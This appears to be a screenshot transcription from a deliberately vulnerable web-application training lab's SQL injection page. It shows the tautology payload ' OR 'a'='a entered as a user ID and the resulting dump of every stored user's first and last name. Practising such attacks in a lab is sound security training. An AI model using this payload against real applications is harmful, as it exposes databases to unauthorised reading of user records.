 Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith